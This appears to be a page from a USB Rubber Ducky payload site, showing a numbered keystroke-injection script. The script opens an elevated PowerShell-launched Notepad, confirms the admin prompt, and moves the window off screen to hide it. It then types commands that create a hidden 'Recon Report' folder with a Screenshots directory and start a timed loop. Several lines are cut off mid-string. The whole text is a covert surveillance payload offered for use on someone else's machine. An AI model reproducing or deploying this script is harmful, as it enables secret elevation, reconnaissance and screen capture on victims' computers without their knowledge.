 Duck Code
1 DELAY 500
2 GUI r
3 DELAY 1000
4 STRING powershell Start-Process notepad -Verb runAs
5 ENTER
6 DELAY 500
7 ALT y
8 DELAY 500
9 ENTER
10 ALT SPACE
11 DELAY 1000
12 STRING m
13 DELAY 1000
14 DOWNARROW
15 REPEAT 100
16 ENTER
17 STRING $folderDateTime = (get-date).ToString('d-M-y HHmmss')
18 ENTER
19 STRING $userDir = (Get-ChildItem env:\userprofile).value + '\Ducky Report ' + $folderDateTime
20 ENTER
21 STRING $fileSaveDir = New-Item  ($userDir) -ItemType Directory
22 ENTER
23 STRING $date = get-date
24 ENTER
25 STRING $style = "<style> table td{padding-right: 10px;text-align: left;}#body {padding:50px;fo
26 ENTER
27 STRING $Report = ConvertTo-Html -Title 'Recon Report' -Head $style > $fileSaveDir'/ComputerIn
28 ENTER
29 STRING $Report = $Report + "<div id=body><h1>Duck Tool Kit Report</h1><hr size=2><br><h3> Gene
30 ENTER
31 STRING $jpegSaveDir = New-Item $fileSaveDir'\Screenshots' -ItemType Directory
32 ENTER
33 STRING $x = 0
34 ENTER
35 STRING do { Start-Sleep -Seconds 60
36 ENTER
37
Language
Spain
Advertising
Payload Files
Encode Payload